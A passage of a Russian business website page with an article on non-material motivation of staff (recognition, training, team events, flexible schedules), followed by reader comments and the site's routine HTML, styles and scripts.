<li><strong>Потребности физиологического характера.</strong> Инструмент – материального стимулирования.</li>
<li><strong>Защита и безопасность.</strong> Необходима благоприятная эмоциональная обстановка в коллективе. На эффективности труда таких работников отрицательно сказывается информация о возможности сокращения или расформировании предприятия.</li>
<li><strong>Потребности социального характера.</strong> Общение и поддержка в коллективе, от руководителя.</li>
<li><strong>Уважение.</strong> Такие работники нуждаются во внимании, их стимулирует сознание того, что труд оценят.</li>
<li><strong>Самореализация.</strong> Можно поручить решение нестандартных и сложных задач.</li></ul><p><strong><a
href=https://ktovdele.ru/kakim-dolzhen-byt-effektivnyj-rukovoditel.html target=_blank rel="noopener noreferrer">Эффективный руководитель предприятия</a> понимает, что все категории работников имеют желания и потребности.</strong> После удовлетворения одних появляются новые, более высокого уровня.</p><h2><span
id=i-3>Инструменты нематериальной мотивации персонала</span></h2><p><img
loading=lazy loading=lazy class="aligncenter size-full wp-image-7255" src=https://ktovdele.ru/wp-content/uploads/2016/07/nematerialnaya-motivatsiya-avtor-4.png alt="нематериальные способы мотивации персонала" width=500 height=339 srcset="https://ktovdele.ru/wp-content/uploads/2016/07/nematerialnaya-motivatsiya-avtor-4.png 500w, https://ktovdele.ru/wp-content/uploads/2016/07/nematerialnaya-motivatsiya-avtor-4-300x203.png 300w" sizes="(max-width: 500px) 100vw, 500px"></p><ol>
<li>Организация совещаний, где обсуждаются новости и планы развития предприятия. Такой метод позволяет сотрудникам быть в курсе дел.</li>
<li>Проведение соревнований, конкурсов.</li>
<li>Поздравление работников с праздниками. Поводы – личные события и производственные: стаж на предприятии, назначение на новую должность, день рождения. Поздравление должно быть публичным, в присутствии коллектива.</li>
<li>Обучение, тренинги, семинары. Можно отправлять перспективных сотрудников для участия в конференциях, на курсы повышения квалификации.</li>
<li>Извещение работников о достижениях коллег. Заслуги можно печатать в местной газете, на сайте предприятия.</li>
<li>Обратная связь. Применяется анонимным или открытым путем, когда предложения и пожелания размещают на доске или выносят в обсуждение на планерках. У сотрудников будет складываться понимание, что их мнение учитывается. Рациональные и интересные предложения могут внедряться и поощряться.</li>
<li>Организация мероприятий: банкет или совместный отдых на природе, поход в кино. Инструмент укрепляет взаимоотношения в коллективе, формирует единой команды. Возможна также уборка территории и офиса.</li></ol><p>Другие способы предполагают организацию мест для отдыха. Благодаря оборудованной кухне, раздевалке сотрудники смогут обедать в комфортной обстановке, а не за рабочим столом.</p><h2><span
id=6>6 приемов нематериальной мотивации</span></h2><p><img
loading=lazy loading=lazy class="wp-image-7256 size-full aligncenter" src=https://ktovdele.ru/wp-content/uploads/2016/07/nematerialnaya-motivatsiya-avtor-5-e1468933171213.png alt="нематериальные методы мотивации персонала" width=306 height=210 srcset="https://ktovdele.ru/wp-content/uploads/2016/07/nematerialnaya-motivatsiya-avtor-5-e1468933171213.png 306w, https://ktovdele.ru/wp-content/uploads/2016/07/nematerialnaya-motivatsiya-avtor-5-e1468933171213-300x206.png 300w" sizes="(max-width: 306px) 100vw, 306px"></p><ol>
<li>Приветствовать персонал по имени.</li>
<li>Иногда разрешать уходить с работы раньше, брать дополнительные дни отдыха.</li>
<li>Поощрительные мероприятия для «незаметных» сотрудников коллектива.</li>
<li>Устраивать чаепития с конфетами, тортом или фруктами.</li>
<li>На каждом рабочем месте поставить таблички с указанием должности – приятно чувствовать авторитетность.</li>
<li>Советоваться с коллективом. Необходимо сообщить о серьезной задаче или проблеме, выслушав предложения персонала по ее решению.</li></ol><blockquote><p>Некоторые инструменты разработаны организациями самостоятельно<span
style="color: #bfbd2c;">.</span> Формирование гибкого графика позволяет начать рабочий день раньше и решить большее количество личных дел в вечернее время.</p></blockquote><p>Другим способом мотивации может стать право выбора. Отличившемуся сотруднику дают возможность определить для себя предпочтительное время отпуска или работу, которой он хотел бы заниматься. Другим сотрудникам придется выбирать из оставшихся вариантов.</p><p>В некоторых случаях выражение публичной благодарности может самым положительным образом сказаться на эффективности труда работников, стимулируя их на проявление инициативы.</p><div
class=flat_pm_end></div></div><footer
class=single-page__footer id=article-end><style>.author_bio_section{background-color:#F5F5F5;padding:15px;text-align:center;margin:0px
-15px}.author_name{font-size:16px;font-weight:bold}.author_bio_section
img{padding:3px;height:60px;background-color:white;border:1px
solid #D8D8D8;border-radius:50%;margin:0
auto 5px}@media screen and (min-width: 768px){.author_bio_section
img{float:left;margin:0
10px}.author_bio_section{text-align:left;margin:0px;padding:12px
30px;min-height:94px;box-shadow:0 0 15px 0 rgba(0,1,0,.2)}}</style><div
class=author_bio_section itemprop=author itemscope itemtype=https://schema.org/Person >
<img
src='https://www.gravatar.com/avatar.php?gravatar_id=20e51ad65fac38f9818ca9b127778a96&size=40' height=64 width=64 alt=novichkov78@gmail.com'/><div
class=author_text><p>
<span
class=author_name>Автор: <a
itemprop=name href=https://ktovdele.ru/author/novichkov78gmail-com>Геннадий Новичков</a></span></p></div></div><div
class=single-page__raiting-social><div
class=row><div
class=col-9></div><div
class="col-3 d-flex justify-content-end align-self-center">
<span
class="social-share-lbl align-self-center d-none d-md-block"><b>Поделиться:</b></span><div
class="social-likes social-likes_horizontal" id=ga_end><div
class=vkontakte title="Поделиться ссылкой во Вконтакте"></div><div
class=odnoklassniki title="Поделиться ссылкой в Одноклассниках"></div><div
class=facebook title="Поделиться ссылкой на Фейсбуке"></div></div></div></div><div
id=sharebox class="social-likes social-likes_notext social-likes_vertical"><div
class=vkontakte title="Поделиться ссылкой во Вконтакте"></div><div
class=odnoklassniki title="Поделиться ссылкой в Одноклассниках"></div><div
class=facebook title="Поделиться ссылкой на Фейсбуке"></div></div></div><div
class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-example'><div
class=single-page__related><div
class=single-page__related-title>Рекомендуем к прочтению</div><div
class=row><div
class="col-xl-4 col-md-6 mb-lg-6 mb-4"><div
class=single-page__related-item><div
class=single-page__related-image>
<a
href=https://ktovdele.ru/personal-magazina-prodavtsyi-upravlenie.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/9f/609907f4d6a269f_255x170.jpg width=255 height=170 alt loading=lazy class=aligncenter>  </a></div><div
class=single-page__related-visbl-name>
<a
href=https://ktovdele.ru/personal-magazina-prodavtsyi-upravlenie.html>Обязанности  и навыки продавца-консультанта, мотивация</a></div></div></div><div
class="col-xl-4 col-md-6 mb-lg-6 mb-4"><div
class=single-page__related-item><div
class=single-page__related-image>
<a
href=https://ktovdele.ru/materialnaya-motivaciya.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/2e/09059eda8a87b2e_255x170.jpg width=255 height=170 alt loading=lazy class=aligncenter>  </a></div><div
class=single-page__related-visbl-name>
<a
href=https://ktovdele.ru/materialnaya-motivaciya.html>Материальная мотивация — как одарить рублем правильно</a></div></div></div><div
class="col-xl-4 col-md-6 mb-lg-6 mb-4"><div
class=single-page__related-item><div
class=single-page__related-image>
<a
href=https://ktovdele.ru/attestatsiya-personala.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/10/81c11b3e3561210_255x170.jpg width=255 height=170 alt loading=lazy class=aligncenter>  </a></div><div
class=single-page__related-visbl-name>
<a
href=https://ktovdele.ru/attestatsiya-personala.html>Аттестация на соответствие занимаемой должности – экзамен для сотрудников</a></div></div></div><div
class="col-xl-4 col-md-6 mb-lg-6 mb-4"><div
class=single-page__related-item><div
class=single-page__related-image>
<a
href=https://ktovdele.ru/trudoustrojstva-udalennyx-sotrudnikov.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/f1/a729506ab3cd0f1_255x170.jpg width=255 height=170 alt loading=lazy class=aligncenter>  </a></div><div
class=single-page__related-visbl-name>
<a
href=https://ktovdele.ru/trudoustrojstva-udalennyx-sotrudnikov.html>Официальное трудоустройство удаленных сотрудников</a></div></div></div><div
class="col-xl-4 col-md-6 mb-lg-6 mb-4"><div
class=single-page__related-item><div
class=single-page__related-image>
<a
href=https://ktovdele.ru/planirovanie-chislennosti-personala.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/51/a0c17221be54751_255x170.jpg width=255 height=170 alt loading=lazy class=aligncenter>  </a></div><div
class=single-page__related-visbl-name>
<a
href=https://ktovdele.ru/planirovanie-chislennosti-personala.html>Как планируют численность персонала на предприятии</a></div></div></div><div
class="col-xl-4 col-md-6 mb-lg-6 mb-4"><div
class=single-page__related-item><div
class=single-page__related-image>
<a
href=https://ktovdele.ru/socialno-psixologicheskij-klimat-kollektiva.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/8d/17a5d8100563f8d_255x170.jpg width=255 height=170 alt loading=lazy class=aligncenter>  </a></div><div
class=single-page__related-visbl-name>
<a
href=https://ktovdele.ru/socialno-psixologicheskij-klimat-kollektiva.html>Создаем социально-психологический климат в коллективе</a></div></div></div></div></div></div></footer><div
class=single-page__comments>
<style>.crunchify-text{font-weight:bold;font-size:18px}textarea#comment{max-width:90%}#comments{color:#444;padding:20px
40px 40px 40px;border:1px
solid #ccc;overflow:hidden;background:#fff;-webkit-box-shadow:0px 0px 8px rgba(0,0,0,0.3);-moz-box-shadow:0px 0px 8px rgba(0,0,0,0.3);box-shadow:0px 0px 8px rgba(0,0,0,0.3)}@media screen and (max-width: 768px){#comments{margin:0
-15px;padding:20px
0px 40px 20px }}#id-respond{background-color:#F5F5F5}.comment-respond{padding:20px
40px 40px 40px;overflow:hidden;background:#F5F5F5;margin:-40px}.comment-respond{padding-bottom:5%;margin-top:20px}.comment-header{color:#adaeb3;font-size:14px;margin-bottom:20px}.comment-header cite
a{border:none;font-style:normal;font-size:16px;font-weight:bold}.comment-header .comment-meta
a{border:none;color:#adaeb3}li.comment{background-color:#fff;border-right:none}.comment-content{clear:both;overflow:hidden}.comment-list
li{font-size:14px;padding:20px
30px 20px 50px}.comment-list
.children{margin-top:40px;border:1px
solid #D8D8D8}.comment-list li
li{background-color:#f5f5f6;padding:20px
30px 20px 37px}.comment-list li li
li{background-color:#fff}.comment-respond input[type="email"],
.comment-respond input[type="text"],
.comment-respond input[type="url"]{width:50%}.comment-respond
label{display:block;margin-right:12px}.entry-comments .comment-author{margin-bottom:0;position:relative}.entry-comments .comment-author
img{padding:3px;height:60px;background-color:white;border:1px
solid #D8D8D8;margin-left:-70px;border-radius:50%;margin-top:-10px;float:left}.entry-pings
.reply{display:none}.comment-author{font-size:16px;font-weight:bold}.form-allowed-tags{background-color:#f5f5f5;font-size:16px;padding:24px}.comment-reply-link{cursor:pointer;background-color:#80302b;border:none;color:#fff;font-size:12px;padding:4px
10px 4px;text-transform:uppercase;width:auto}.comment-reply-link:hover{color:#fff}.comment-notes{display:none}</style><div
id=comments><div
class=single-page__comments-title>Комментарии</div><ul
class="comment-list media-list entry-comments">
<li
id=comment-965 class="comment even thread-even depth-1"><article
id=div-comment-965 class=comment-body><footer
class=comment-meta><div
class="comment-author vcard">
<img
src='https://www.gravatar.com/avatar.php?gravatar_id=72dbe66d130465335f44ce3a6d385f11&size=40' height=64 width=64 alt=g********@inbox.ru'>		<b
class=fn>Сергей</b><span
class=says>:</span></div><div
class=comment-metadata>
<a
href=https://ktovdele.ru/nematerialnaya-motivatsiya.html#comment-965><time
datetime=2017-02-09T20:13:00+03:00>09.02.2017 в 20:13</time></a></div></footer><div
class=comment-content><p>Все эти приемы и методы конечно стоит применять любому руководителю, но мне кажется, что лучше материальной мотивации ничего не придумаешь. Безусловно есть какая-то доля сотрудников, которая работает за идею, но в основном люди идут на работу, чтобы заработать денег. Мало кто занимается действительно любимым делом. Поэтому, если пообещать работнику премию, то он будет работать без устали.</p></div><div
class=reply><a
rel=nofollow class=comment-reply-link href=#comment-965 data-commentid=965 data-postid=7202 data-belowelement=div-comment-965 data-respondelement=respond data-replyto="Комментарий к записи Сергей" aria-label='Комментарий к записи Сергей'>Ответить</a></div></article>
</li>
<li
id=comment-1165 class="comment odd alt thread-odd thread-alt depth-1"><article
id=div-comment-1165 class=comment-body><footer
class=comment-meta><div
class="comment-author vcard">
<img
src='https://www.gravatar.com/avatar.php?gravatar_id=1219cc0e31ae7a669ec0021a4f94a74a&size=40' height=64 width=64 alt=a************@gmail.com'/>		<b
class=fn>Антон</b><span
class=says>:</span></div><div
class=comment-metadata>
<a
href=https://ktovdele.ru/nematerialnaya-motivatsiya.html#comment-1165><time
datetime=2017-11-17T03:15:00+03:00>17.11.2017 в 03:15</time></a></div></footer><div
class=comment-content><p>По себе знаю, что есть работа по зарплате очень достойная, но ходишь туда, как на каторгу и в коллективе все злые друг на друга. Как не крути, руководство должно уделять внимание атмосфере в коллективе. Создавать различные корпоративный и защищать своих работников, через тот же профком. Тогда и результативность труда вырастает и общая репутация растет.</p></div><div
class=reply><a
rel=nofollow class=comment-reply-link href=#comment-1165 data-commentid=1165 data-postid=7202 data-belowelement=div-comment-1165 data-respondelement=respond data-replyto="Комментарий к записи Антон" aria-label='Комментарий к записи Антон'>Ответить</a></div></article>
</li></ul><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title"><div
class=crunchify-text>Оставьте свое мнение</div> <small><a
rel=nofollow id=cancel-comment-reply-link href=/nematerialnaya-motivatsiya.html#respond style=display:none;>Отменить ответ</a></small></h3><form
action=https://ktovdele.ru/wp-comments-post.php method=post id=commentform class=comment-form novalidate><p
class=comment-notes><span
id=email-notes>Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span
class=required>*</span></p><p
class=comment-form-comment><textarea id=comment name=comment placeholder="Ваше мнение или полезная идея" cols=45 rows=8 aria-required=true></textarea></p><p
class=comment-form-author><input
id=author placeholder="Ваше имя" name=author type=text value size=30></p><p
class=comment-form-email><input
id=email placeholder=your-real-email@example.com name=email type=text value size=30></p><p
class=comment-form-cookies-consent><input
id=wp-comment-cookies-consent name=wp-comment-cookies-consent type=checkbox value=yes> <label
for=wp-comment-cookies-consent>Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p
class=form-submit><input
name=submit type=submit id=submit class="btn btn-danger" value=Отправить> <input
type=hidden name=comment_post_ID value=7202 id=comment_post_ID>
<input
type=hidden name=comment_parent id=comment_parent value=0></p><p
style="display: none;"><input
type=hidden id=akismet_comment_nonce name=akismet_comment_nonce value=93acc2fc1e></p><p
style="display: none !important;"><label>&#916;<textarea name=ak_hp_textarea cols=45 rows=8 maxlength=100></textarea></label><input
type=hidden id=ak_js_1 name=ak_js value=153><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div></article></main><aside
id=sidebar class="sidebar left-sidebar col-xl-3 col-lg-4 mt-6 mt-lg-0" itemscope itemtype=http://schema.org/WPSideBar><div
id=execphp-7 class="widget_gray-400 wt-icon_menu widget widget_execphp"><div
class=widget__title>Популярно в этой рубрике</div><div
class=widget__body><div
class=execphpwidget><ul
class=wpp-list><div
class=sb_article><div
class=sb_article__image>
<a
href=https://ktovdele.ru/distsiplinarnoe-vzyiskanie.html><img
src=https://ktovdele.ru/wp-content/uploads/wordpress-popular-posts/6094-featured-65x65.jpg width=65 height=65 alt="дисциплинарное взыскание тк рф" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading=lazy></a></div><div
class=sb_article__title>
<a
href=https://ktovdele.ru/distsiplinarnoe-vzyiskanie.html>Дисциплинарное взыскание по ТК РФ – виды, сроки и правила наложения</a></div></div><div
class=sb_article><div
class=sb_article__image>
<a
href=https://ktovdele.ru/upravlenie-personalom-v-krizis.html><img
src=https://ktovdele.ru/wp-content/uploads/wordpress-popular-posts/6890-featured-65x65.jpg width=65 height=65 alt="управление персоналом в условиях кризиса" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading=lazy></a></div><div
class=sb_article__title>
<a
href=https://ktovdele.ru/upravlenie-personalom-v-krizis.html>Антикризисное управление персоналом организации — спасательный круг для бизнеса</a></div></div><div
class=sb_article><div
class=sb_article__image>
<a
href=https://ktovdele.ru/nepolnoe-rabochee-vremya.html><img
src=https://ktovdele.ru/wp-content/uploads/wordpress-popular-posts/9296-featured-65x65.jpg width=65 height=65 alt="работа на неполный рабочий день" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading=lazy></a></div><div
class=sb_article__title>
<a
href=https://ktovdele.ru/nepolnoe-rabochee-vremya.html>Сокращенное и неполное рабочее время — в чем нюансы графиков</a></div></div><div
class=sb_article><div
class=sb_article__image>
<a
href=https://ktovdele.ru/otsenka-personala.html><img
src=https://ktovdele.ru/wp-content/uploads/wordpress-popular-posts/6815-featured-65x65.png width=65 height=65 alt="оценка системы мотивации персонала" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading=lazy></a></div><div
class=sb_article__title>
<a
href=https://ktovdele.ru/otsenka-personala.html>Оценка эффективности персонала — виды, системы и методы</a></div></div><div
class=sb_article><div
class=sb_article__image>
<a
href=https://ktovdele.ru/pereryiv-v-rabochem-dne.html><img
src=https://ktovdele.ru/wp-content/uploads/wordpress-popular-posts/6817-featured-65x65.jpg width=65 height=65 alt="перерыв в рабочем дне" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading=lazy></a></div><div
class=sb_article__title>
<a
href=https://ktovdele.ru/pereryiv-v-rabochem-dne.html>Перерыв в рабочем дне с точки зрения законодательства ТК РФ</a></div></div></ul></div></div></div></aside></div></div><footer
class=footer><nav
class=footer__nav><div
class=container><ul
id=footerMenu class="nav footer__nav-list"><li
id=menu-item-4833 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4833"><a
href=https://ktovdele.ru/redakciya>О нас</a></li>
<li
id=menu-item-4071 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4071"><a
href=https://ktovdele.ru/kontakty>Контакты</a></li>
<li
id=menu-item-4072 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4072"><a
href=https://ktovdele.ru/reklama>Реклама</a></li>
<li
id=menu-item-4068 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4068"><a
href=https://ktovdele.ru/category/biznes-idei>Бизнес идеи</a></li>
<li
id=menu-item-4069 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4069"><a
href=https://ktovdele.ru/category/poleznosti/spravochnik-predprinimatelya>Справочник</a></li>
<li
id=menu-item-4070 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4070"><a
href=https://ktovdele.ru/category/franshizy>Франшизы</a></li></ul></div></nav><div
class=footer__copyright><div
class=container><div
class=footer-bottom__copyright><p><span>ktovdele.ru</span> — идеи и ведение бизнеса. Все права защищены. ©
2014-2026<br>
<a
href="//www.dmca.com/Protection/Status.aspx?ID=27980823-6e24-4405-9d19-6433ca3e3e90" title="DMCA.com Protection Status" class=dmca-badge> <img
src ="https://images.dmca.com/Badges/dmca-badge-w100-5x1-08.png?ID=27980823-6e24-4405-9d19-6433ca3e3e90"  alt="DMCA.com Protection Status"></a> <script async  src=https://images.dmca.com/Badges/DMCABadgeHelper.min.js></script> <a
rel=nofollow href=https://ktovdele.ru/confidental>Политика конфиденциальности</a></p><br></div></div></div></footer></div><noscript
id=deferred-styles><link
rel=stylesheet href=https://ktovdele.ru/wp-content/cache/minify/4cff8.default.include.8c720b.css media=all></noscript> <script>var loadDeferredStyles = function() {
        var addStylesNode = document.getElementById("deferred-styles");
        var replacement = document.createElement("div");
        replacement.innerHTML = addStylesNode.textContent;
        document.body.appendChild(replacement)
        addStylesNode.parentElement.removeChild(addStylesNode);
      };
      var raf = window.requestAnimationFrame || window.mozRequestAnimationFrame ||
          window.webkitRequestAnimationFrame || window.msRequestAnimationFrame;
      if (raf) raf(function() { window.setTimeout(loadDeferredStyles, 0); });
      else window.addEventListener('load', loadDeferredStyles);</script> <script>var _tmr = window._tmr || (window._tmr = []);_tmr.push({id: "3152795", type: "pageView", start: (new Date()).getTime()});(function (d, w, id) {  if (d.getElementById(id)) return;  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;  ts.src = "https://top-fwz1.mail.ru/js/code.js";  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }})(document, window, "topmailru-code");</script> <script src=https://ktovdele.ru/wp-includes/js/comment-reply.min.js id=comment-reply-js></script> <script defer src=https://ktovdele.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js id=akismet-frontend-js></script> <script>document.oncopy = function () { var bodyElement = document.body; var selection = getSelection(); var href = document.location.href; var copyright = " Источник: <a href='"+ href +"'>© " + href + "</a>"; var text = selection + copyright; var divElement = document.createElement('div'); divElement.style.position = 'absolute'; divElement.style.left = '-99999px'; divElement.innerHTML = text; bodyElement.appendChild(divElement); selection.selectAllChildren(divElement); setTimeout(function() { bodyElement.removeChild(divElement); }, 0); };</script> <svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><symbol
viewBox="0 0 24 24" id=arrow-left xmlns=http://www.w3.org/2000/svg><path
d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11h12z"/></symbol><symbol
viewBox="0 0 477.855 477.855" id=avtobiznes xmlns=http://www.w3.org/2000/svg><path
d="M269.668 236.13c14.661-7.331 71.811-7.9 88.977-7.9 21.957 0 43.756.787 63.039 2.274l.137.011c13.619 1.176 20.783 7.577 22.654 9.511l.447.484 22.121 24.973V94.391H157.666v38.4h-3.271v156.78l71.049-18.211c10.28-9.325 33.501-29.87 44.224-35.23zM150.315 282.305V132.524H62.838L8.201 203.14v44.371L0 256.076v26.246l31.957-.018h11.232a40.054 40.054 0 0 0-.799 4.295H6.354l.402 15.651h36.66c4.6 17.149 20.263 29.815 38.832 29.815 18.578 0 34.248-12.666 38.851-29.815h19.41l3.593-10.044 5.938-1.522V286.6h-27.917a39.806 39.806 0 0 0-.798-4.295H150.315zM82.25 311.109c-10.633 0-19.283-8.647-19.283-19.277 0-10.629 8.65-19.275 19.283-19.275 10.633 0 19.283 8.646 19.283 19.275s-8.65 19.277-19.283 19.277zM33.588 200.452l36.667-51.167h63.666v51.167H33.588z"/><path
d="M477.855 354.266l-.02-35.643-8.125-25.486-38.016-42.917s-4.074-4.212-13.164-4.997c-60.613-4.676-133.256-1.361-144.152 4.087-10.896 5.449-43.59 35.416-43.59 35.416l-77.245 19.8-7.212 20.157-6.747 5.913 4.619 24.461h5.473v8.21h27.628c4.432 11.8 15.814 20.198 29.162 20.198 16.277 0 29.632-12.49 31.019-28.407l158.617.002c1.389 15.916 14.74 28.405 31.02 28.405 13.348 0 24.729-8.398 29.162-20.198h16.676v-8.207h4.873c0-.224-.008-.446-.02-.671l.042-.123zm-271.392 9.545c-6.341 0-11.492-5.156-11.492-11.505 0-6.325 5.151-11.479 11.492-11.479 6.342 0 11.498 5.154 11.498 11.479 0 6.348-5.156 11.505-11.498 11.505zm133.969-77.272h-76.521l21.707-27.135s35.265-2.961 54.813-3.258v30.393zm19.673 0v-30.392c30.797-.678 53.592 2.272 53.592 2.272l22.93 28.119h-76.522zm67.01 77.272c-6.34 0-11.49-5.156-11.49-11.505 0-6.325 5.15-11.479 11.49-11.479 6.344 0 11.498 5.154 11.498 11.479.002 6.348-5.154 11.505-11.498 11.505z"/></symbol><symbol
viewBox="0 0 296.999 296.999" id=i_book xmlns=http://www.w3.org/2000/svg><path
d="M45.432 35.049h-.025a10.474 10.474 0 0 0-7.446 3.085 10.583 10.583 0 0 0-3.128 7.543v159.365c0 5.844 4.773 10.61 10.641 10.625 24.738.059 66.184 5.215 94.776 35.136V84.023c0-1.981-.506-3.842-1.461-5.382-23.467-37.792-68.563-43.534-93.357-43.592zM262.167 205.042V45.676c0-2.852-1.111-5.531-3.128-7.543a10.477 10.477 0 0 0-7.445-3.085h-.026c-24.793.059-69.889 5.801-93.357 43.593-.955 1.54-1.46 3.401-1.46 5.382v166.779c28.592-29.921 70.038-35.077 94.776-35.136 5.867-.015 10.64-4.781 10.64-10.624z"/><path
d="M286.373 71.801h-7.706v133.241c0 14.921-12.157 27.088-27.101 27.125-20.983.05-55.581 4.153-80.084 27.344 42.378-10.376 87.052-3.631 112.512 2.171a10.606 10.606 0 0 0 9.011-2.054 10.567 10.567 0 0 0 3.994-8.301v-168.9c.001-5.859-4.767-10.626-10.626-10.626zM18.332 205.042V71.801h-7.706C4.768 71.801 0 76.568 0 82.427v168.897c0 3.25 1.456 6.276 3.994 8.301a10.598 10.598 0 0 0 9.011 2.054c25.46-5.803 70.135-12.547 112.511-2.171-24.502-23.19-59.1-27.292-80.083-27.342-14.943-.036-27.101-12.203-27.101-27.124z"/></symbol><symbol
viewBox="0 0 47 47" id=i_business xmlns=http://www.w3.org/2000/svg><path
d="M17.567 15.938l-2.859-2.702a4.19 4.19 0 0 0 .539-2.029 4.238 4.238 0 0 0-4.24-4.239 4.24 4.24 0 1 0 0 8.48 4.21 4.21 0 0 0 2.242-.654l2.855 2.699a9.71 9.71 0 0 1 1.463-1.555zM29.66 15.6l3.799-6.393c.374.107.762.184 1.169.184a4.24 4.24 0 1 0 0-8.48 4.237 4.237 0 0 0-3.012 7.22l-3.787 6.375A9.488 9.488 0 0 1 29.66 15.6zM42.762 20.952a4.236 4.236 0 0 0-3.968 2.775l-5.278-.521c0 .04.006.078.006.117a9.72 9.72 0 0 1-.213 2.009l5.276.521A4.232 4.232 0 0 0 47 25.191a4.238 4.238 0 0 0-4.238-4.239zM28.197 37.624l-1.18-5.156a9.662 9.662 0 0 1-2.082.481l1.182 5.157c-1.355.709-2.29 2.11-2.29 3.746a4.236 4.236 0 0 0 4.243 4.237 4.236 4.236 0 0 0 4.238-4.237 4.229 4.229 0 0 0-4.111-4.228zM14.357 25.37l-6.57 2.201A4.236 4.236 0 0 0 0 29.884a4.242 4.242 0 0 0 8.481 0c0-.098-.021-.188-.029-.284l6.591-2.207a9.682 9.682 0 0 1-.686-2.023z"/><circle
cx=23.83 cy=23.323 r=7.271 /></symbol><symbol
viewBox="0 0 482.974 482.974" id=i_businessman xmlns=http://www.w3.org/2000/svg><path
d="M155.504 204.774c4.4 28.6 26.5 65 62.8 77.8 14.9 5.2 31.2 5.3 46.1-.1 35.7-12.9 58.5-49.2 63-77.7 4.8-.4 11.1-7.1 17.9-31.2 9.3-32.9-.6-37.8-9-37 1.6-4.5 2.8-9.1 3.6-13.5 14.2-85.3-27.8-88.2-27.8-88.2s-7-13.4-25.3-23.5c-12.3-7.3-29.4-12.9-51.9-11-7.3.3-14.2 1.8-20.7 3.9-8.3 2.8-15.9 6.9-22.8 11.7-8.4 5.3-16.4 11.9-23.4 19.4-11.1 11.4-21 26.1-25.3 44.4-3.6 13.7-2.8 28 .2 43.4.8 4.5 2 9 3.6 13.5-8.4-.8-18.3 4.1-9 37 6.9 24 13.2 30.7 18 31.1z"/><path
d="M406.404 316.674c-51.1-13-92.6-42.2-92.6-42.2l-32.4 102.5-6.1 19.3-.1-.3-5.3 16.4-17.1-48.5c42-58.6-8.5-58-11.3-57.9-2.8-.1-53.3-.7-11.3 57.9l-17.1 48.5-5.3-16.4-.1.3-6.1-19.3-32.5-102.5s-41.5 29.2-92.6 42.2c-38.1 9.7-39.9 53.7-38.4 75.4 0 0 2.2 29.5 4.4 42.5 0 0 74.4 48.3 199 48.4 124.6 0 199-48.4 199-48.4 2.2-13 4.4-42.5 4.4-42.5 1.4-21.7-.4-65.7-38.5-75.4z"/></symbol><symbol
viewBox="0 0 58 58" id=i_calculator xmlns=http://www.w3.org/2000/svg><path
d="M0 28h28V0H0v28zm8-16h4V8a2 2 0 0 1 4 0v4h4a2 2 0 0 1 0 4h-4v4a2 2 0 0 1-4 0v-4H8a2 2 0 0 1 0-4zM30 0v28h28V0H30zm20 16H38a2 2 0 0 1 0-4h12a2 2 0 0 1 0 4zM30 58h28V30H30v28zm8-19h12a2 2 0 0 1 0 4H38a2 2 0 0 1 0-4zm0 6h12a2 2 0 0 1 0 4H38a2 2 0 0 1 0-4zM0 58h28V30H0v28zm7.586-17.586a2 2 0 1 1 2.828-2.828L14 41.172l3.586-3.586a2 2 0 1 1 2.828 2.828L16.828 44l3.586 3.586a2 2 0 1 1-2.828 2.828L14 46.828l-3.586 3.586c-.39.391-.902.586-1.414.586s-1.024-.195-1.414-.586a2 2 0 0 1 0-2.828L11.172 44l-3.586-3.586z"/></symbol><symbol
viewBox="0 0 306.303 306.303" id=i_calculator-on xmlns=http://www.w3.org/2000/svg><path
d="M269.811 0H36.493c-8.744 0-15.898 7.154-15.898 15.898v274.507c0 8.744 7.154 15.898 15.898 15.898H269.81c8.744 0 15.898-7.154 15.898-11.659V20.138C285.708 7.155 278.555 0 269.811 0zM101.482 262.385c0 4.663-3.815 8.479-8.479 8.479H54.102c-4.664 0-8.479-3.816-8.479-8.479v-33.72c0-4.664 3.815-8.479 8.479-8.479h38.901c4.664 0 8.479 3.815 8.479 8.479v33.72zm0-71.341c0 4.663-3.815 8.479-8.479 8.479H54.102c-4.664 0-8.479-3.816-8.479-8.479v-33.72c0-4.664 3.815-8.479 8.479-8.479h38.901c4.664 0 8.479 3.815 8.479 8.479v33.72zm77.445 71.341c0 4.663-3.815 8.479-8.479 8.479h-38.901c-4.663 0-8.479-3.816-8.479-8.479v-33.72c0-4.664 3.816-8.479 8.479-8.479h38.901c4.664 0 8.479 3.815 8.479 8.479v33.72zm0-71.341c0 4.663-3.815 8.479-8.479 8.479h-38.901c-4.663 0-8.479-3.816-8.479-8.479v-33.72c0-4.664 3.816-8.479 8.479-8.479h38.901c4.664 0 8.479 3.815 8.479 8.479v33.72zm82.56 71.341c0 4.663-3.815 8.479-8.479 8.479h-39.922c-4.663 0-8.479-3.816-8.479-8.479v-105.06c0-4.664 3.816-8.479 8.479-8.479h39.922c4.664 0 8.479 3.815 8.479 8.479v105.06zm.302-164.247c0 5.83-4.769 